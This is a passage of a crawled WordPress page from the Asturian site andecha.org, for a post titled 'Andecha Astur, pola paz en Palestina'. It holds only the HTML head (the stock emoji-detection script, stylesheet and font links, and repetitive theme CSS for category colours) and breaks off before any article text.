

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/
body_size: 18424
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.andecha.org/xmlrpc.php">

<title>Andecha Astur, pola paz en Palestina &#8211; Andecha Astur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Andecha Astur &raquo; Feed" href="https://www.andecha.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Andecha Astur &raquo; Feed de los comentarios" href="https://www.andecha.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Andecha Astur &raquo; Comentario Andecha Astur, pola paz en Palestina del feed" href="https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.andecha.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.andecha.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aps-animate-css-css' href='https://www.andecha.org/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css' href='https://www.andecha.org/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-awesome-four-css' href='https://www.andecha.org/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.andecha.org/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.andecha.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='Free-WhatsApp-Share-Button-css' href='https://www.andecha.org/wp-content/plugins/free-social-media-with-whatsapp/style/style3.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.andecha.org/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.andecha.org/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wss-style-css' href='https://www.andecha.org/wp-content/plugins/wss-company-whatsapp-sharing-button/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-pro-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CRoboto%3A400%2C500%2C700%2C300%2C400italic&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://www.andecha.org/wp-content/themes/vmag-pro/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.andecha.org/wp-content/themes/vmag-pro/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.andecha.org/wp-content/themes/vmag-pro/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://www.andecha.org/wp-content/themes/vmag-pro/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-style-css' href='https://www.andecha.org/wp-content/themes/vmag-pro/assets/library/scrollbar/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-pro-style-css' href='https://www.andecha.org/wp-content/themes/vmag-pro/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='vmag-pro-style-inline-css' type='text/css'>
.single .single-layout2-header .cat-links a.cat-4, .single .layout3-content-wrapper .entry-content .cat-links a.cat-4, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-4{
					background: #81d742;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-4, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-4, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-4, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-4, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-4,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-4,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-4, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-4, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-4,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-4,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-4,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-4,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-4,
                .vmag_pro_category_posts_slider .cat-links a.cat-4,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-4{
					color: #fff;
					background: #81d742;
				}
				span.cat-links a.cat-4 {
					color: #81d742;
				}
.single .single-layout2-header .cat-links a.cat-3, .single .layout3-content-wrapper .entry-content .cat-links a.cat-3, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-3{
					background: #dd9933;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-3, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-3, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-3, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-3, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-3,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-3,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-3, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-3, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-3,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-3,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-3,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-3,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-3,
                .vmag_pro_category_posts_slider .cat-links a.cat-3,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-3{
					color: #fff;
					background: #dd9933;
				}
				span.cat-links a.cat-3 {
					color: #dd9933;
				}
.single .single-layout2-header .cat-links a.cat-299, .single .layout3-content-wrapper .entry-content .cat-links a.cat-299, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-299{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-299, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-299, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-299, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-299, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-299,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-299,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-299, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-299, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-299,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-299,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-299,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-299,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-299,
                .vmag_pro_category_posts_slider .cat-links a.cat-299,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-299{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-299 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-487, .single .layout3-content-wrapper .entry-content .cat-links a.cat-487, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-487{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-487, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-487, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-487, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-487, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-487,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-487,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-487, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-487, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-487,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-487,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-487,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-487,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-487,
                .vmag_pro_category_posts_slider .cat-links a.cat-487,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-487{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-487 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-355, .single .layout3-content-wrapper .entry-content .cat-links a.cat-355, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-355{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-355, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-355, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-355, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-355, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-355,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-355,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-355, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-355, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-355,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-355,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-355,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-355,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-355,
                .vmag_pro_category_posts_slider .cat-links a.cat-355,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-355{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-355 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-306, .single .layout3-content-wrapper .entry-content .cat-links a.cat-306, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-306{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-306, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-306, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-306, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-306, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-306,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-306,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-306, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-306, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-306,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-306,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-306,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-306,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-306,
                .vmag_pro_category_posts_slider .cat-links a.cat-306,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-306{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-306 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-297, .single .layout3-content-wrapper .entry-content .cat-links a.cat-297, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-297{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-297, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-297, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-297, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-297, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-297,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-297,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-297, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-297, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-297,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-297,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-297,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-297,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-297,
                .vmag_pro_category_posts_slider .cat-links a.cat-297,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-297{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-297 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-303, .single .layout3-content-wrapper .entry-content .cat-links a.cat-303, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-303{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-303, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-303, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-303, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-303, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-303,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-303,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-303, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-303, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-303,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-303,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-303,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-303,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-303,
                .vmag_pro_category_posts_slider .cat-links a.cat-303,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-303{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-303 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-294, .single .layout3-content-wrapper .entry-content .cat-links a.cat-294, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-294{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-294, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-294, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-294, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-294, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-294,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-294,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-294, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-294, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-294,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-294,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-294,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-294,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-294,
                .vmag_pro_category_posts_slider .cat-links a.cat-294,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-294{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-294 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-296, .single .layout3-content-wrapper .entry-content .cat-links a.cat-296, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-296{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-296, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-296, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-296, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-296, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-296,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-296,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-296, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-296, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-296,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-296,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-296,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-296,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-296,
                .vmag_pro_category_posts_slider .cat-links a.cat-296,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-296{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-296 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-295, .single .layout3-content-wrapper .entry-content .cat-links a.cat-295, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-295{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-295, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-295, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-295, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-295, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-295,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-295,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-295, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-295, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-295,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-295,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-295,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-295,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-295,
                .vmag_pro_category_posts_slider .cat-links a.cat-295,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-295{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-295 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-228, .single .layout3-content-wrapper .entry-content .cat-links a.cat-228, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-228{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-228, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-228, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-228, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-228, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-228,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-228,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-228, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-228, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-228,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-228,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-228,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-228,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-228,
                .vmag_pro_category_posts_slider .cat-links a.cat-228,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-228{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-228 {
					color: #4db2ec;
				}
